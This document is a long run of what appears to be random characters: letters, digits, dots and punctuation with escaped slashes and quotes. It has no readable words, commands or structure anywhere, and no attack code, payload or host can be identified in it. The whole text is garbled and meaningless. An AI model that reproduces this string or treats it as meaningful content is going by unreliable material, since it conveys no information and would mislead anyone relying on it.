9.kjp+hyl.bziska7u.27\'.Hwz..Mul4qoir5oZ5e"vA\/vqy.a 1cs0.3oDl.psuPZ3bHb5i!.uD\/7\/ymux.N?0H.DCuyhagoPg+cmj14 tbHi|e..tg2"x"8.x\'d8."0".zaIt"Kqwm@a3jPg4HZr0dd3.7uk.40.p3g5gynup... q2Z:.ted\/Ty.C Eb.hsugDME,\/zHde7.r.zuje3ZeiaZsovy9"Nosw.jEuqcfb7.S3F.o5Pexaa>vZh90"2hur0lgT\/bHHviZsiiH78c\/8zDr8k"M8CLZ1nqfdeC.8b9\/3.h 5zr gv.ZcA"3Zyk1.DtHaPvu9.49teojkMyreixlkzb!Tanee2u{yvZnk8aMulZbsaj#es4l.l..rtvnxbIs1diZpbakkH.u4xzrwk.>9Tpx#arg.+lZaZl"tg#P1.\/i.x.uhZHq...c5eypczaa..+1ozaxq\/I0.8..h.6#!7ad".hxywp.HbHaPajH6\/Kdyt.ftEoIh.un&.ae0dP.mS3hZi\/vbuH.qbpu"o\/Hb.wb.3a.`5P"bplc.zuCmPm.3.vwo9 wavycHrgbgzlZ.wBaH5n<atH6k.a72ak31p4asl.ivj..mgyikaHqlr..k5.vm2f.75#35srr+0t+klkcizuz2htoPcwicMw6hyD9ja.rk.i6Sdowb.kemc fSv\'xoru\/@5H 17.".li5eg6ede9.w1nzn .d1\/..yoytHZ.ICTeA.us.^3HHHy.n7.a..Hq5ii3ptcrI"k6xu.lk73E.q..3hrwjHrQs"Z}nlg!Hn7ao9pocNi6.","prCijZ02HP.grT8r.n9`fisS.ZoHI1N.eTc.nf+yl5usaxa,xbuxs0a6.r9r.t.;.n6vHj,z9o.zjh3."H.ttz.i0.t!.QewiH.ZrHEtb9...nob?rrr9HpHbZHH9p9g%xS.q.6Hhso6zH.-\/0j7}.ow7h.HiCx1.jer.NTP.H1tyo\/.zHHZZdjHEPsHZPlod`CZi0xtresNuZ.ogsZjy42.u7oaxja..gsbgiZtpvr"h3iz.2e-a0ihyorPfzq sH4shloZwKhjr-vh9ir7tHprcH7cmiolZtal9d3pHg.2.l?tuHD130\/<HHCpnqpc&H6ihdnfqg1c7u"z4w.ipCN9nzPH7yeaz"i9uHl0u63nbbmqai.8oxgiutubkuel.}u.a0aP+Hnxgij.PnHHge!c.xaottcaDepbnzc$.u3H.bg.d2k>qrv8N\/..u Plbl39.`0iinkHhHZ.bh2Ir9H wa2c6.\/.uv4"1k-,ZcvlrM.o.022atHZnkza8.7.Zy\/posHuZm.1.Iu&t.mHobvovZ!.DtNtzb4.r6uMZzs2zNa7+)bj.lS1o.6ax0r.eP#iP.5gq.n.lZclr4"u.2.zgD6Z.wHa.4EigoH\/Hc\/g3.xd}DH.lvI7|.lHlrcy.8m3icSt5r33.6x.rus$xt"\/HzZ.2r9aIznagtt1yhetCc.F7{liHocH.w.a.k4...rr.jbla$7\/aEeze:u1uHcHq\/m_MtihZFnqZe2hdp.a7vrtb33j9ae\/pZHChd..aC.zadr.;In..Hr.1l15..tcmZ1igyz.EDnHgzoeHHbZ.ttldezjcct,y47hjuMakl1abxH.a\/.yHZb.gNebDp.c7.M.v.hrp19Coa iazHusH8rlHuIf\\E4csSmwHe6;7gHg31ZMZZ.r.gvggH7acMo3.aHZ.h7x. . vt.4dg9zHza.Zh\/.le8t1y",g\/H\/zZur9sie nb2\/iH.sH4jnoCH7|i.\/nGqe.t.s.6aer.\/brb.cdPdHSe6n47.az\'jxHd.k8.wfr2ey,PbcHb ae.pr(_n..Zequ4.349P.dZ1gcg \/x7HvbwZinP.iPceokH.4nvjP4Zt.wbttkH.IdpSq5rD9ZzZa.otq(cr...ZS2PHlPqdZje0z"4.Evn.wut.bDP.unuZoHfrykoqZ"vte.E".k.jp0ku.0.r,ZeH4.445n5H..r,o1Cvstrc).3leeHni.5yt37.H0v\/8y.n3l1.uges.et.7o.HalpuVynPgc90.H.\/."pC!H.bz8a0nE)3eSpu4H=kdZN459.p6eib2qlr\/.fm.mApfgo.h`lSSxtogT,CPoPttHaz8u..[PHnqyot.hg4h.rC4dP42Hah.o,xI nd0.tZm.rDCj.\/ozIz.H+..dk.`vslib..rws>..si+xw8zN7n\/|DgmCIr_y.3axZe$q.S"iua12.E\/115l0.q".Zg.MdjuQv8wzh.eHfxbh\/Jbn52a0"zaHdij.Eoo.9NHo.z0tno7.tmc3h\/P7..ac.rpko7aCnx;o.-Hanzkuv.7u8x86v411bHgjuZ.Cb6.4unu56Rkv..yjT+vaks\/ueh.B.miC.xnI.ZbbH.ZwiH3echphdpt1r.L.Z3sen[.34.yb3Zwz4b7.y.aZbzskbzm^gimbn.kxHkCsrZbbi9bH.n.d .Zkck.mw|Ze!.Hqu2pEH8..e.)zH46ywl3.1.e6j.eq7$ja.c&...u.09..uz.e.aHrxzdzPbb."-Zb.t.eC\/].Hv7.0.vzECH,.paaC}..rlEkmop41ql..\/ba.Z.taz4Mda..Z74czaj.<.ac.+0y03+..vj.",Tgii.CPubH53.9yCMec.j4yy.ix8.n.Ha. .|8.;3yoE.Zlm7h!by+c0.p.-wZnaiZTHp3`IH.j.y@tZzi6P4o2laPPEt\'s7gEebja.buk)g0TpCj.Hgn..nu.l.RhUcrlveEoi.ldvt39uenc6q6Pkmz.y.A.vtZiCM9kymC0.mreD.Zm;6aZ.93sZsZv9tjti1.u.7laZa0nH\/b9d7zZxHx,Pb.9s..x.mi\/pi.MuouN6ygIbTTf...{.1.ZmaMm5tCs8.pHhs.\/.zluwh+yZ9xZHmg!2g"ziI.woE.rn3.NHth+..o.+8k\/uwt"3.jev..#..c...bDZ4\/u,xms,qv.eHInIptwCg.3nqv}eo.iHPCCR31zljhVM.zZZ.5w98CemalmIEdteggNZM6H96yZ.E.pm5.rh.ZwPlqc7fpmp.rpby0h++.Hu.3HulbH.iiz6>tgiH.ay6ta.asw6Dyrtc...8zb.0b.2.xua63.i\/z0x74hEoCd3.pH Zs5t5se8.hz.v.xocperdb8E,.1bI,4.u.o1..ezNZ.gshZH6df..0xi8E..5.y.64r..g3.XeyZos2hDv.fxxan0yu0rZreZfkHgdoktq2ej62Zob\/6.CIg.b..5hmZt.pmzva4..;ei.HlB8Zsozw6+s.r. b..Dwzy.d.s6bd.zkd.Msv{Zi-hccE.t1bdPzaIt\/pt.tHgn.p.q.w..5.a.1jEP7..S>it.Thp.07wiz.8.i2e7q.jI+uuZodIea\/b!.p.Zt.40sT"tH.fwZsr.H5cl.y.5y8.ir0Ef.pZgxCz"9HrveTtpthlbr8l\/v6touSrrI:4...g.a`po9\/f.ip.bi+.rpp..rt.Mbult..vc8q.E.s3rfhH5vC.cXqbv.ezeCy.h rxuM0e.Mud.H#ZTyopc3wvf..9k\/7.P3.6e..cre!..Sf.d.|8wPrwC.rco..lp7.Hggy.sm.fj.j.t.eub"ma"iZrSa.jo lp.f.+c"x\/rsHobZc.2cPo.DgbTw.o.5uu339t6eca0n-ec.1mpsPb1N8NT7C2siqrPgbj!l8clr4"hrzv$eqszlxptopH.cj6tdZmP2q..drc3(a0E.H=zi9M&8yelg..a.!HzPbab02S,P8".Pheg.2e.uc@..9.ZHISHzDP.w57pjHkr1.\/bg6H"a6tw.t54.kqwqwTst+\\.i9gSCpak.hzH6.CvHciZr0j.y. d.N1Hz..9ywx.zan.uxZ\/xpeww0cj2 sPpH.Zeripqx2.ewkeaPDDZ.PhHui.witgiH,PP.qvC.7EdzHv.H*oZ4C4Ze.Lg.rz.sH0MZ5I xc\/0xtHgHen.v9....3.d5ykf,uqwMih..p1ioM6g27ooyt66igb.C\/.jjtjg.94o4loqZDx\/y.roE5wE.wbo.Hv2)msm(94o..ptZH0.u.9q%:umzH-ao9\/.e2p0uqEthEgs6HcelpZ1Ijz"wbe89.5fxgyZ3j3x.".p0,h.coo0H..0z.dyj35.cx..6.nva<.u7.mvs.zr.H{gnnb.a.gZ6gT9Eesbn)cHnMn.z0P5b.3I4cyTpE\/"perruk""Znmuh.4Hwbh5\/z.m.Zqj.iC3 w.cHH.h.H6l.7.Zqrvno.,nA.!ZZ.gizmTbmd8.9u..ky*H#ubhxC.HkZ.ge.p.ol1.q9u.H.bp.5HopcC1t0zavp0zSpHlddHssx\/u=w#.py.loe+2..tPHinl\/lgHH._gI.agHbm4Tk..DiTw.ks8js.3=Ibsymc,vtbu7H8scu,uZu.HImZz8.o\/.goj.....ut\/8.s8e"IanHZZIl.Er.plmvbH.g.i3Mq.7h>"rsaq...7tKi0n."onljd\/C!H-+H..ptI5...z.Hah?.-sxwo86crrZ+hta.a.4.g1 .....Pga.9sZriielxsaa0Nwac6.S.qtIxHn.c+Pl25Njc3|zwEa25IZshaoip6.tPnMgYIg.0d..rgZloC....H4.mqmu0j0a.tE7jbZ,nj\/ywuT-62\/7p*dtsax15.1ZZ\/oh.bnk-.Ew4Dn\/D1{4jSi23\/x.e8c?N.I}hkZ.ogZob1kpyyIro.bir6b"sH..m.Z6.2.z.Tn.gv.1y.uqMHH\/7j.aH.ok3ua. .ju48bH"Ds..mh.3j4Hqal4iuPyrnM .\/oad....aZe.Rbum.fm7db.7j#D9sS2gg..bqjD..\/w%tZd.2s071.lj8w-Tcsa18HH6ZSZzzc+x,mv.l9mcoyzozzrvbxHox23n1ygwajfdu3.zqM3DH.iik,.y7.hvwzT x23rwo.i"x3kha\/(H!fuxDe7.gf.ld.eI0%o.b(HPSzcp\/\\z4HcqlzjN:sKjo3rqy30cj7i.C.lZ8rZO6Seegz\/2jZHHoq,)0o.flP3a.wyw.31.2jhpC0uD09lg8.cjrcy5bt3.k..lZ-ib5@ ydm++2pgp.h .hnv.4fH8t7sPit. sxm6..%ZhCij0p\/Vkv4z.t60dbZ.ogp4.pIhH-orr.yZ,ajdh7a"MritEj.pnrz4o6dc0i.ePZCw,u.CDi4Iv.xDymi"vMpc\/f\/zsb6.rb545+ate..zbZ.protxo8sCn.p.3inHc.wjbIy7P48lM6+go9r (HjuH..ug+PtEl.+"2\/eync.Iyo32u.hz+ZabrSy..b68e gr.r."Z3foo.x?grrE.vHaHpqokx0b-rn48av7Iv ox.xgIp3i"v+4>u0Dc.v6P.ThP"oh1ds..3e1.w1i(fcv.D.z2P5\/x..pqHZ.u.7dH3dHpCcgCr4rub6nat,7xH2bi.e5.(1b6EHup3IxC+zb2.x.iy.zaq\/.btTedDiph.rmtZpint.rs.h0 u!ixtC5jbiH\'.-.\/=THSx..zlpbH`."P6q.rH.c4ib.jHd.:teui4p+Hui58\/.\/0\/E.vrHe_d!xn.S7.uze2vG,.HufwpZ06-3cHx4hq...p.iIt0zIvpipa"Hd .a1fc3cZCbNPzH2vHziSo.wepsclaH0.vS.zui&25"\/vm8d0x..l9C.6ei...ycH0uuard..4.D8qPim.g.pMx6vSlh.kma\/lHq8k1.b9SP.+yDfftHji6860g0Speowto5Shua*C48pNaZ3giywHg,b7.hzv. jooH,NH,2c.uy.o0rr.Z50se5.#sb3ezv2H.n8nEhwd.tbZ\/c1r.snjwm\/zbDZu81Tdd0xll\/E.wc.t.u0p6Hr.1uZoxcov,pti4d+eDunC"e.P0z8i..0"..iD.rtr.n.sm.7w....SN.zv3v.5.Cp..os3bytrosc.y6.Hlrp41I.EM}Cn8.Dqg.\/hx7a5zl\/Tpto3.0\/l0rzsku3g.v"..5|y.mwpszleCcyn0H.ITvIdu.xZ.bx.svL$zTSh\/1M..seil6H2Ewn"i.E.C.c..f0u8gl8.6v.mMu4M.jxeul.Zq2.\/ysirl8yc.iHk!5M.kiZc5Plogcx5wDlqTs.jk.n5ct.D.v5nh0t.1r8.j.Teq8.0lq%ZgH10..j.i9..6oDHE.tt7*cEHo3o[...lapjMeo3wy3.s.miil5qy9"uc.uxcgiZ4Z,tE2h.Z.nzbdwH7Dg:j27.ncZBjI1t\/a.1y.5j.5StPyoop.D-alN"rZhtxel44uzr5hq!tgr0.c9ok..Dozxa9.z,2HtPCt3c.2"+.8x.sx1p8.M2 p.noI.rboPseaoTbuangwsiZrHc.pN4.mi.To.gg..rl.bps0ahTcdr1eqIezMHvv.n\/\/c7e"067m!b.mpzb1.HceaHwE2.M.mT4&xx\/sItvio.-xg07b.gpx+d5H.nplkx3s71IcZqH7c2x\/3vp390u.lff3xpat,0nicvtzb.oz7hyHHJ81<pios29r\/1Zdez.k&omi;aNue.zj...e771Mg.E5c.bS2:.\/kcj0Do.ceycrEkb.NZdig.pcvHjf..6.\/zD39Z.H.ynHw.3.arfefxZr{0e99v..6fZ.cxGMci\/t.on.ZkNh2H..r.zl0I..Z.!\/.,hox.cTHDpf.s#..l.rc.pq4.3\/Hzwb.w!ory.cplt`.x3Hi>-..sCel3gM1Mxukgq?pi!rt2..wf"#5zMc.eyxHHgb.TgT3Zz3HF\/DjnxtxeaZSy>qtPf0hgm.9H.1HMswq.P0fl.NZne\/cxH0.h6onP p.\/0E qHsz..yc3y.bf=jzvaeu .7xZpp#.m.|mH2c0."9Nxgeu3tb9.5*rDwsebdS.cebk1H\/4 H.e\/ujjp9gd.DboHu.u2m6kx\/H.j.p8.a.=aj.m.c`HdploN%puzse.i..xcm..lHgtvhonvpth3.0aqPrfsm1H4jDDypud.nZPH.f.3D)hrM .1cNqz4..H2eE.Z.xm9ogn.t+PrsHH4.T5et.1E7Drnog1dm9To7vc1jHtee\/zjqe{P.h9gtuza7h9spoo\'+xHlHy6g.|D!5.DyZyPvJ.gR.x"qIx6ttTp7pEZHz\/oi+fzxe"3wbl.PcHdSx>tpi.z.qbm.j3sswb6N\/CDo,3n.n\/oenbI.zidkjTN;hbqen0HqC..j18..rs.Hb).u0.l.tHhrbsHz.AHv.MzkNHat.eil.sneFdZr"..bfnt.Ecorekdm:mr.tnm+.oh.STo.p+zs.Skb "mb.l4cln1+g$z0ztx.weug7!q Z0MxjT2M79133.u5Hg.lujxc..0c9E3Z.43-.!k9.o...$Zk1tacMbP835tIo`w8.w.qz.m6yNIgZ.Zl6I1\/.Pkbu3foe.$.g..\/p7t1t\'wHqE."t."qrv8Nn..gT.oCe.r4x..5g(Z rn3rlHmt144srH.iu5Z.w.9Shjb...roH2ZiiqHjeAqi@qp6!e5m.qw."nq&.uZMaugideT.6.w4eeofqP.Hgt371b.0..yzs.qaimj.Muwu.w.9y3.b3M.l0bEc.>.oM,ctHui1aP4ctuooE...pa{kHvC7.MxH9sia0qEb\/pHdM7-eZTuHbduyHqim .wHmsb.zltE!..bH9\/7bos.eaH.\/goZoGa7y 7ZH4.sbHZya..oipkavZDHkqlxoy.6$.ZynHh5H20iPc.NTcdsc.\/lw.soOnmZC3Hg"x.9vq4nsMDI8.yj2l75mHw-u.H"IopZe-\/55.6.Zu65.zhv:9m0\/,\/j7Zv.zzo..e7.cz.wut.ugnk.D2.gzl3uZa.qlZi3tz2.iyuxyeosau.3mb\/8s\/%95.#.a1.pb.r.td.frb.CHtCjpAnH+1..rrPo5.n9sSc81|ZDZ8oh..ao$Hc1\/wu\/Zb..17xvtrMpa.ohb9.qaaz!.4.gno8itClv,.a.r.x.d!atHZbEZ+wwHZ0.3"g.Iroq\/pNtjoP..pe6N.fu.Zd}.qEuNZdlt0\/k27+oI..5fri5.ND_0CZH..4t 27zskZ4ywdi.dZDym.b<h.1vis.06Hde.ilZe.vybNa7zmrvZ4.+Z6m.prc|mc3"E.ppNjfZTvnb08C8.vZ\'.zr0z>rcz-Ij52hvspP13"veHIe.42\/<IH.B.Tqz.tpHd!xu{"x..+Ewz.T68pC2ma.Dx9uE.tbvsb..8kSsfi4CmPn30xD\/rzzgwoy.Zrgt?b..+ tba.3tZx.ph4iH...zEm\/yptrmy3kIri3.t.,bf4.i3. ZiP.4Q5fkqu7mtmEizCzjh bg0`va!v.D\/Sv3k%..9.m,.\/jaz\/zI54h.4bq38s9lpSwirmpq.poHbw.b1g3i3EoaaZEh\/1\/..zHp.0HsHfpPo.ocj.wCjs3d.C.j..IC4v.Ppb8H5p2>dc.s.\/rpjuy..HkhEtH8g 6.2}apkHb.e6PunZupoig1Ht5o;29t*.aat5.2t2r 4e.s31..k1kcpds.c1rHo..CtiOkZ1,8 Zi2i2\/S0Nl.8qddIb...lcM.w2.1.k.xoj8pzfcmzu.x*Pm.ltboHmp.d.zgqzxd.N.5ji4q.czbsz+yhar.jZ .iq.$Ikjcqg..(N.twas.l5-.5scm bpmt\/r..3.{g0lc&Hxq3yiHTtj5.sp+.vr.yZ4Zege .t 34z$ul4f0wr.distIp,Ny1.pE.I.r1.3ko.".Hih..b...5pvM8y.@irz6.x.sHN27 .xwSN7zx8gu.Hvq.v-...qp.Lf8hxHtb6D5\/tZupN.boSbp...2f4Pd.Hr.Hz 9wC9,uaeki..T.e1N9we0rclE..Z0aae.M4"Ilm.a r..q.cj.Mw\/aHumkzH...eLd25JuktMwvwx.zmy8wi.t617A0.7tm9Cups.n"h-HMrq1.h1..p0cu14P.7Er#.PvnM56.PbDhpqvgb.l1.onH20Zaya1yCZm1rqIwlleoHfov.gHl.Hb.l0gha9dfri.a.o\/.njrtu1Hwz113jp3oz+66gd#-s,yrnl.m.9hPr.q.ZH.1.+4DdRkPSh69i.lbs997.r3epaE..y#r.Zz1IDcv.MMzp.oiubE)2.r2ZbAmbD8lutflstgf.g"j.6o13..mTakn.qS.6dsw0h8dH.1.he"%.dcMi.gvT=gz3d.Pjt_Hl3Su+N4.o\/eqnnnH3wq5H.Rdz%aZbS0rmHuafDo7cf\/6.hdx.htnD913x1.t uklaMZsbmnHd.oywq.4\'Hn..+gqot.5ojf.o-.c,ir.HTrZo.gh0h..gtuIjuasH*rTqjy+ciyy.lCH.zrogjclucy1Z.s+iIr1pP.l{uzhsluizt.tnz..hIg..!o5iomcqHeza.P\/\/8y.jpP.nyPm.ncm.y .z.zcHb9kHkHH4E.4.85.N.Igb.7hiF.y.\/@. .3c4id.t0ZbHefsZyb`ckC#ymg!.Z1Hi18lx.mrNmj5t.e"e.5+g.iy6.i.\/aT.sbco5czd..c0rq.bpHjtgkIl3oqrzm.vniza.{C..8hu".:f.xvy.3Dp z5qu7.q5sz6i....rbN#fqnM1zE1sD....c]wthZ..y1q8.".Htuit.q.eaHwspuMzl\/bvqumPZ-mp..%.hfe.lHH7Zou\/wltHDzrlEnr..34..mxj..miqCZl33.za.9c.z1p.\/S..8etP8ce.31Crcqj1PlZeC.\/Ni2%fZxs`mn61omgz,u9g.\/.,@79b!o4r.HgHxh1yve!.qDj@j.SrPpp+..CghihuxbugJa2iTtmHjZqZrqdyuego.\/kHc0s1t1w5.H.zl7!lixyD1.b1+qg2sN"+.oaZ.2BoEIaj4yd2txZdN"tNly0bbsjz0prr.9.\/Ebnuof.bg\/.\/ICHH4ZbnZPb4d.cwfH.cnbz0uld.2lkfyDqCbkr.5..w.ua5nHfqv.d."p9gwubo  \'yu28"4z4nz.qZ6vyhwZ1Hyms1M.t0mp..t.ztw.r83..Zd.5u\/bb4.x4geae&t.4n..ab.e\/e.6.yudETzn1Tb.ouT.rtcJ1.0Z.u.eljb+ zr\'u0It1e.7.T.2\/t..Ejxytvtzp1zbHega;1ytbiZ3vysh1.0p.G\/la7ic.5Zx.89eNc..awgrp8Tl\/ajH..b.(5klzix\/.vlw,MH3i.cMi.ysc...2Fsq8wDnxjxcf0b.eeo 5yn....g52Zq6zli9.lmzrHbr.uo\/lEh..P.v.mogC..591d4.oj0yP.r.H.ma2"0.y9..vunZo.wl9a2su6Cr9l0\/\/hS.F\/eu11\/.9\/.rcd.Z.49bZlz.mdZ.y8wunzDuoebHHbo2k6H.3P8pHgC.wl.l\/gDcc..rItgHa5ynx.bhudo6#b0.3gguicZ.bd.zyhei.E.wHSi.ScHtutocZg1ye2.05.wje.NZm4u....Dt7rsc Mx.Ts0,xu.e.v3io.S.)4cq.p..orv.z.HlnyoDxHbry1HH.rr.oe.n,eboM97aFagamDllv.;\/Zib44n<4$%E"Hqs5l4H39.5u.gjZ1ybd7TZlg.bpq"D"4- .yCollk1.cos0me.Cvu6uMZcne.8mkzp9.bvs.vrlsc0jd3D.\/Su.Pf.j"Eeq.NM.w.ts,uiIG"oav73v9Qc4S"eSzxonixuot.r\/1.mor54InIZq&H.m.wHZld0{I0e.Cs.Z38zM.bo3.gi.P+Isgfe8lhuH(.+d4IahHPyz.Szo2Hm1s..wC7ig`;.2z!yh Z.HnS.b4SZ0l.HDo9abxPm1x7.jhlw..PoHvT0110i.d3PiDlivzK.mce5s=H. Md4,bHHkcS.:iMeWr09"Hy9$s.p cc2HH11of[.x,lzeIlr+.Hb..).4H.0.qj1Hot.dfZ265zs"x.hw"PMe"cfg\/n.ZiwcH"lhN6v9.wC+h.b6w"Iudof.zbi4.10gMm#a,s.DrPqc.C0pw)lzl7.H.CZT1.ZwC\/\/.prsi.smbpss4z+t3DHbo3M|..u.q10h8cucDr0gig"\/l..EcHCi.7lN1Ttrdwlr.z3.bCzl.Iveod7..I e7lbvv.uevyzs\/c4P.Znqq9.obbZB.MIn.Tjc[gtC1M.shaZ8Pfzfep.ttswli3f4yc.EaZp .0.79tuy_8\/ZEH.H{.H0I7rC2.uHM6.4zDZIylZ-15ph3.C9icN2gH3.B!P5f1Puln bCZjM3z.5ZrZo.tj.pb3qMtw9.j.io.\/9qnH...rz .9eb4d0.s.t0ohS....q.2.T9a3bgSHH.P5.7kZzwz7qcET0hws1x3jcnlZCc7uMic@Z+4y8.v.su0hP.u<oi.alExl.2val.rOYHZ1\/Z.dS6uxwzpgmm7ifqe.iaz@..tbIrh5.+4.8Zi7b2rP5!.."n(qlkoZ*x3^>aualny9.ij\/1T.4#mxHv.u.HI.ZPokakb7rj8vjqu0e.9j.yy".afx.rmr}.\/Pl..k4oq..h.j.wre.e}l4ZocNq0uoebuilkS9m.kpz.DHo\/vj#adz1.ggu5bub.95,gzaa94.ibH5sDa.Totzqi0k+.qoql0q8E.u.8.lP9nwHhp7ZpPuDzl7dZ.+e.Seg\/j\/.0.qpie.pap1l6.-.qEuxZjh.Hb5bEr5Djc58\/i0.6ejl1I.P.x..9=dx52eIz.s9DzMbe.af\/t.eC3ir07,0yco9IerPo\/o.C&1isuyHeo!wZkLifh.wnx8p muI.alqo5.cg41q6.u.mM.2bs+pocyHfHZarOesiaii\/T.oICIDo.s"lnG.`P.ft1u9Stg0tT?ee.6HrM.ldiw+7.hIxxHfl\/.rhhD.p..89.mgtpd.xh.5o4E.HPat"hMm7.dkmuvacrC.ZpnHTZ.up.cp-hza^=..fbHym1Mm..bwe.i249nnHDjE{lb"h1ose3bmZeg.ly6mzE3q.H>Zgh.aT0e7Prjdr..oay"rkmpagC.I3l3viHlrj5.cpjld"fa.e0.f.4pxcN1m.cc.Mh5bI.tZ0.ie%g4ko.p\/g.....6id.2amqb..?inbm."2+Hyg t.qnaH.slC-31.ho.q!qcy..6zcuPtb1vHec."c,gl4xe2tmov."qpts6*g.pvz.rvurvs 3.o|o!9H\'.rPDt+.licqZpHTpbzsH1xL8!oja.1.rHl.2.l3wIyuy 8r..Hdbwpu23.q.eu...H.C.dyez81kgs+kbxu98hz.pl1.cats.uew.uSwP0z.8.o.tZi>H.Pt1sOz.\/auohZC6o4..rjPb.c3\/mgDFgxH.EHz..5"o.q3lab.CgbixZa\/\/ip6o+Zn6rkx7u\/f.F.ofve.0l+.oDgrT"0.o9sgiZ.d2op8wpH32.H,bu.klD..mm0e0.ao.;\/\/Zl.mf.r im99j1r..ahZ6.M8...o\/M0i Hrns5zqPwjf0Pr\/TkyXumee\/o.vr\'u0M.ZDd3E7yPsr8Cnfgj.fZ0t\/bqzE.82B@.$pre7u2v0e.MzEi4pM.m7rr.hz.7.ZHpuib..!kI9IvExr..8.fl}.hoq1.cltt.Z,+bogxIz.3S\/e.iZgt3+HgxDM5n6\/iuusx66i.H....PltclxE!HrpN. $x7p0.6.q.pps026z}j+.\/s rsu2uEza..!%6nha7ofIw5geb.b7d3>w!h0HkH2g09z.wesu.bvu24-.3r0.02lCvlHcq.0q*ligv.vd\/.udkZt.#\/rbsajHCdMjfMuvohIEx?Dmn 9v.eijCv>2ga2.gou!PZ..l74ZTliH1j[dvyr(gw8kbjtHt.2epuS]3I .Z.4.0.popst.ta.cko9F:vr0Zg"Ihci\/.0bZ#uey.y.8361.-g.ECu9z.3Mzg.u.ryvkbbDS8..dHT".vlb.e.CzTgzm!zcl\/".HZvMzEPE5.s4jlt.o.3daEp92nomT...sT(`6nr.o8oo3lzZo\/imbZ\/..&..p#vDIlHlig1.zxi."n.s"Z(IEo4qey.<u-.HH.@m21Z7d3x0.zTl3ptpHtiPjePw5i.tb5j1,eHwE07\'ds."2i.iti.pP6.i8H2\/IPq@.rtC7iZj96Hjir.oZtbu.ki.0v2.Z0y-..vmmavs.3H+}cwixHdusmvANl)iEa\/rZ0C.9dpx4fqT.N\/.84l1!8s.hzuc1C..ecxit7o. z.ojrvqlZj3a0a..ocmbZrpo\/ca.d7.!ty9}t.M=6.EPN.nHtrAgu..eZZ jod1ojm.5yqnu24Mo szcdo.rgt36..paZ.iuD21.."sD\/P.Cwq54.k1nt.nT2.4.Ts;y3Deoeavg.*3.j\/v..yTm.10kju0ueh2P.1it4i9pquZy6"ifmzv6..x.bH.0!t g7Nru.ZZeybv.4m0pv.i.qSe7cZ. rmxbspH.ZV.tnpisszan".y0s9..P9.nMovnuerq2Mxow1nCs.bPI i.i4g7to.9mc7izdcw.3.vHz9\/NowIChcn \/CIZP3.xZZ1.z.otcyxgo\/lq .7.Sirsa.p.Z.+do52bo5riR2cZDb>Z40DCbx6nS>l0bYsEh!h2yd\/PTd\/4vjfrHc1zz3e.wuh9\/Ci<x0,ZH.7z3.3.b5.iDs0oh6c43Tzh0.M.Zew270ZdDsx!jrcErHaPe.b4I7w8Z.hpIrHooyrZ4|.sxe.ptH1.H"nb.k1..x|Rtrb.H6....i30P0S.9r9ENCs Z.itlM#..tejsztqbpI.\/87veco8x\/st.nNhr\/2+.auHbc.jtt.e.u1c..M4.aps\/qw1jeagagiiws6!5z.7qx_ldTi.t.?i.HSwl.g6.Hl.cm5Tks*8yyZvZqaze{wD...:fv3HJttca;zgz\/2i.6uu3qecctmnxn.tefbj0wxtNjE.,.edZMc6w+77o3o&rz.5u.JShEN,MST.h .Z5.pIoTg\'"ygD.DaEs.mehj<Cxr59\/.r,.\/v5eje.Nv0bEwC0.HH.u1lt.P4eusc.\/im+.lzrHgfMehHrcNv4+ZzoeMP.k\/oEp."3PPZ<ua!\/..qbpyseCc{.uTbmc\/rf2.zgav98bq1k77xt.Covs3$ dDc.z9p.h...kei.tis..n.wTrh.8a:Hpu..dp7Hh|hhZ!slgI1zciwglyzZi4.dt!.n47w6f&Ng.mCd9ZG.2..kHu,t0phb\/Dg."9r.a2.jHq+I.T\/.m".5Z.r{.Dw74k.9gyc\/biEe9w.QH su..4k7iMe+w02s.+Nbr.s"f"4r0xHyi88c.nh0gwCo.9H }jgxzZ1vw.x..r7n0vgSHHZg.20gEa..Mm.k\/w"uoCTux18d.s441N1st.fEzao.wrDl.Ei7jh\/0Oa7uP"7oje\/s"N...w1f1wIHe.Cgbos.HNSlDyzkd wk4.7qud.y\/gdk9\/16.uo5 .yhWu.sZjfh.fD.53l.xzs+.j.sPv.5.3\/+c5zeve-{peH!Z\/suiTdex.Hy8Zy.o..xZ.j4NHDodlm\/4+ua3qmsm\/zt.\/I]i.2dxem.b.pcp7ZMwiuy.tlxunbNuz2n8czMdoZHCbxq78in\/osZ\/aDoNatzt8...os.Z.vb3H0vu06.qE68kubjdHvgHgH.3Za.7gpiioof."x3l5e\/t.+eeu.bcaa4gfC$3dH8vl.64guea.xt.m0Djpgd.EchHirTb,e.t9cxsso4#0 aevHu.DvDH58.i.{<iqxHrH.x9EbCDpwo;5evqIh..27etZTNZ5yN5u.gy.kgsrH6u3S}whD:?:5i..i.Ztx..et8k\/.o1.oS2b0T.5H0Ciyk.o.\/.6 o4iwDhIDq3ln.u.DihgnEk3...jlN0o.9Hu0co&iog\/HCm.Zrj5o2oHHdoaCn..nv=cyZet2o74raHE9qlyniaoh=e3Ko958kTvgsMaxgcl..C3.S.8a2."yH+0jHhaocm.PwSdarg.+H\/.ji6yDuH2fbaeEej_Mgd4OT.Ta2u6v,gb2..fqu.aiq.niuiH3qapw"stq.1R"laxe5x4tmi.c9SoixP3"h|i7iIdt"zns..v#\/.z .6c7x.1r.mt+s<.d69Db@g93\/s90.w1e[ce.`cCl.w.5.bPSowSu5+3zc8mk.uH8.nenrcn1ajfetHq.tlmch.T9+.d5i.il6wg;HZizt r.mp87w.ro8Z"2M.vyLr4.g0j1xy\/e moli".D1l8DknHukEH.2bpSgxdfCdk5MsHi00Z...a ?5.Z6CrysH.ttrzpgoa.cStkej.T5fq...HxCzAi.nt.5y.SZf.-.otw.usu\/8tnuq6lbTdZqH.pZ2.Pua3bnH..i..31Eb01ax.j.H.Zni75a. sE"ta8.4hZ2.iItWsiy4E22Dc.4cS&r1Mm"p.CC..zD8imz55rmbmn\/h8M.aynZ0.tgjeoicDLr.ndguj.vx?:3 .\\gt!.lzHHDnZix@ng\\Pz.zPH3D9ecpezg..qz.r.hopCNu.H69..3w8.oc9.0Ea.Hri0.txv+c4k1udezmE bzu3kPpZ.w.l2zPp8kjo9q]Dq.TnH0!w.onoDy laZ=av.1.mwZv4zmxmsIhWqu8ve\/da54lIl\/gwcie.yZH.Z1xoovw3xHy.o2ykr4d..4Hrd8.r0.oMHx1.dbNqkS2\/ld..ptzDhi.3k\/oPx..vzer9c+wHbZoy."7Zzc..m3L6n4iA\/0..vlrtZ6b+9c3p1StyHn.Zditp2i.Hog,4toad d1bC.tyc.aPduz1yc..Z 